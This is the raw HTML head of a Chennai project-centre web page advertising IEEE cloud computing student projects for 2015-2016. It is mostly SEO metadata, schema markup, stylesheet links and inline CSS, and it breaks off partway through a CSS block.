

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectcentrechennai.in/2015-2016-ieee-cloud-computing-projects-chennai/
body_size: 28256
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="IEEE Cloud Computing Projects 2015 - 2016 ABOUT CLOUD COMPUTING PROJECTS Cloud computing is that the brand-new generation computing approach within which all package and statistics are unbroken into the remote secured server despite retaining it at the local system. This has created cloud computing one in every of the most widespread very last 12 months" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://projectcentrechennai.in/2015-2016-ieee-cloud-computing-projects-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Project Centre Chennai - Best Project Centers in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IEEE CLOUD COMPUTING PROJECTS 2015 – 2016 - Project Centre Chennai" />
		<meta property="og:description" content="IEEE Cloud Computing Projects 2015 - 2016 ABOUT CLOUD COMPUTING PROJECTS Cloud computing is that the brand-new generation computing approach within which all package and statistics are unbroken into the remote secured server despite retaining it at the local system. This has created cloud computing one in every of the most widespread very last 12 months" />
		<meta property="og:url" content="https://projectcentrechennai.in/2015-2016-ieee-cloud-computing-projects-chennai/" />
		<meta property="og:image" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<meta property="og:image:secure_url" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<meta property="article:published_time" content="2021-08-14T09:31:40+00:00" />
		<meta property="article:modified_time" content="2022-01-27T14:21:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="IEEE CLOUD COMPUTING PROJECTS 2015 – 2016 - Project Centre Chennai" />
		<meta name="twitter:description" content="IEEE Cloud Computing Projects 2015 - 2016 ABOUT CLOUD COMPUTING PROJECTS Cloud computing is that the brand-new generation computing approach within which all package and statistics are unbroken into the remote secured server despite retaining it at the local system. This has created cloud computing one in every of the most widespread very last 12 months" />
		<meta name="twitter:image" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/projectcentrechennai.in\/2015-2016-ieee-cloud-computing-projects-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/projectcentrechennai.in\/#listItem","position":1,"name":"Home","item":"https:\/\/projectcentrechennai.in\/","nextItem":"https:\/\/projectcentrechennai.in\/2015-2016-ieee-cloud-computing-projects-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/projectcentrechennai.in\/2015-2016-ieee-cloud-computing-projects-chennai\/#listItem","position":2,"name":"IEEE CLOUD COMPUTING PROJECTS 2015 - 2016","previousItem":"https:\/\/projectcentrechennai.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/projectcentrechennai.in\/#organization","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","url":"https:\/\/projectcentrechennai.in\/","logo":{"@type":"ImageObject","url":"https:\/\/projectcentrechennai.in\/wp-content\/uploads\/2021\/09\/cropped-1-crore-sqare-logo-1.png","@id":"https:\/\/projectcentrechennai.in\/2015-2016-ieee-cloud-computing-projects-chennai\/#organizationLogo","width":257,"height":85},"image":{"@id":"https:\/\/projectcentrechennai.in\/2015-2016-ieee-cloud-computing-projects-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/projectcentrechennai.in\/2015-2016-ieee-cloud-computing-projects-chennai\/#webpage","url":"https:\/\/projectcentrechennai.in\/2015-2016-ieee-cloud-computing-projects-chennai\/","name":"IEEE CLOUD COMPUTING PROJECTS 2015 \u2013 2016 - Project Centre Chennai","description":"IEEE Cloud Computing Projects 2015 - 2016 ABOUT CLOUD COMPUTING PROJECTS Cloud computing is that the brand-new generation computing approach within which all package and statistics are unbroken into the remote secured server despite retaining it at the local system. This has created cloud computing one in every of the most widespread very last 12 months","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/projectcentrechennai.in\/#website"},"breadcrumb":{"@id":"https:\/\/projectcentrechennai.in\/2015-2016-ieee-cloud-computing-projects-chennai\/#breadcrumblist"},"datePublished":"2021-08-14T09:31:40+00:00","dateModified":"2022-01-27T14:21:14+00:00"},{"@type":"WebSite","@id":"https:\/\/projectcentrechennai.in\/#website","url":"https:\/\/projectcentrechennai.in\/","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/projectcentrechennai.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IEEE CLOUD COMPUTING PROJECTS 2015 – 2016 - Project Centre Chennai</title>
	<meta name="description" content="Project centers chennai provide year wise projects 2015 2016 ieee cloud computing projects in chennai, all types of projects for B.E, M.E, BSC, BCA, MCA etc. Demo projects shown to registered student" />
	<link rel="canonical" href="https://projectcentrechennai.in/2015-2016-ieee-cloud-computing-projects-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2015 2016 ieee cloud computing projects chennai" />
	<meta property="og:description" content="Project centers chennai provide year wise projects 2015 2016 ieee cloud computing projects in chennai, all types of projects for B.E, M.E, BSC, BCA, MCA etc. Demo projects shown to registered student" />
	<meta property="og:url" content="https://projectcentrechennai.in/2015-2016-ieee-cloud-computing-projects-chennai/" />
	<meta property="og:site_name" content="Project Centre Chennai" />
	<meta property="article:modified_time" content="2022-01-27T14:21:14+00:00" />
	<meta property="og:image" content="https://projectcentrechennai.in/icons-one.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://projectcentrechennai.in/2015-2016-ieee-cloud-computing-projects-chennai/","url":"https://projectcentrechennai.in/2015-2016-ieee-cloud-computing-projects-chennai/","name":"2015 2016 ieee cloud computing projects chennai","isPartOf":{"@id":"https://projectcentrechennai.in/#website"},"primaryImageOfPage":{"@id":"https://projectcentrechennai.in/2015-2016-ieee-cloud-computing-projects-chennai/#primaryimage"},"image":{"@id":"https://projectcentrechennai.in/2015-2016-ieee-cloud-computing-projects-chennai/#primaryimage"},"thumbnailUrl":"https://projectcentrechennai.in/icons-one.png","datePublished":"2021-08-14T09:31:40+00:00","dateModified":"2022-01-27T14:21:14+00:00","description":"Project centers chennai provide year wise projects 2015 2016 ieee cloud computing projects in chennai, all types of projects for B.E, M.E, BSC, BCA, MCA etc. Demo projects shown to registered student","breadcrumb":{"@id":"https://projectcentrechennai.in/2015-2016-ieee-cloud-computing-projects-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://projectcentrechennai.in/2015-2016-ieee-cloud-computing-projects-chennai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://projectcentrechennai.in/2015-2016-ieee-cloud-computing-projects-chennai/#primaryimage","url":"https://projectcentrechennai.in/icons-one.png","contentUrl":"https://projectcentrechennai.in/icons-one.png"},{"@type":"BreadcrumbList","@id":"https://projectcentrechennai.in/2015-2016-ieee-cloud-computing-projects-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://projectcentrechennai.in/"},{"@type":"ListItem","position":2,"name":"IEEE CLOUD COMPUTING PROJECTS 2015 &#8211; 2016"}]},{"@type":"WebSite","@id":"https://projectcentrechennai.in/#website","url":"https://projectcentrechennai.in/","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","publisher":{"@id":"https://projectcentrechennai.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://projectcentrechennai.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://projectcentrechennai.in/#organization","name":"Project Centre Chennai","url":"https://projectcentrechennai.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://projectcentrechennai.in/#/schema/logo/image/","url":"https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png","contentUrl":"https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png","width":257,"height":85,"caption":"Project Centre Chennai"},"image":{"@id":"https://projectcentrechennai.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Project Centre Chennai &raquo; Feed" href="https://projectcentrechennai.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Project Centre Chennai &raquo; Comments Feed" href="https://projectcentrechennai.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://projectcentrechennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectcentrechennai.in%2F2015-2016-ieee-cloud-computing-projects-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://projectcentrechennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectcentrechennai.in%2F2015-2016-ieee-cloud-computing-projects-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://projectcentrechennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://projectcentrechennai.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://projectcentrechennai.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-1801-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/post-1801.css?ver=1723285209' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/global.css?ver=1723285211' media='all' />
<link rel='stylesheet' id='elementor-post-229-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/post-229.css?ver=1723493784' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://projectcentrechennai.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<link rel="https://api.w.org/" href="https://projectcentrechennai.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://projectcentrechennai.in/wp-json/wp/v2/pages/229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://projectcentrechennai.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://projectcentrechennai.in/?p=229' />
<meta name="google-site-verification" content="Ua53zRVBzy6V9xRYJ-sJTuFa4ySynJVOhhTYlHKKpgk" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-270x270.png" />
		<style id="wp-custom-css">
			.elementor-3525 a,.elementor-3525 p,.elementor-3525 a:link,.elementor-3525 a:visited{color:#fff;font-weight:500;font-size:15px}.elementor-3525 h4{color:#fff;font-weight:500;font-size:20px}p{text-align:justify}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#efefef}/* General CSS */.page-header,.has-transparent-header .page-header{padding:15px 0 15px 0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:168px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#0847d8}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#0847d8}.dropdown-menu .sub-menu{min-width:232px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#0847d8}.dropdown-menu ul li a.menu-link:hover{color:#0847d8}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#0847d8}/* Top Bar CSS */#top-bar{padding:8px 69px 8px 0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#0847d8}#top-bar-wrap{border-color:#ffffff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:rgba(210,232,239,0)}#top-bar-social li a{color:#fcfcfc}#top-bar-social li a .owp-icon use{stroke:#fcfcfc}/* Footer Widgets CSS */#footer-widgets{background-color:#0847d8}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#ffffff}#footer-widgets .contact-info-widget .owp-icon{border-color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#ffffff}/* Footer Bottom CSS */#footer-bottom{background-color:#e2e2e2}#footer-bottom,#footer-bottom p{color:#000000}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#000000}/* Sidebar CSS */.widget-title{border-color:#0847d8}/* Typography CSS */body{font-family:Roboto}#top-bar-content,#top-bar-social-alt{font-family:Roboto;font-size:14px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Roboto;font-weight:600;font-style:normal;font-size:14px;letter-spacing:.4px}.sidebar-box .widget-title{font-weight:600;font-size:18px;color:#000000}.sidebar-box,.footer-box{font-weight:400;font-size:15px;line-height:1.8}
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 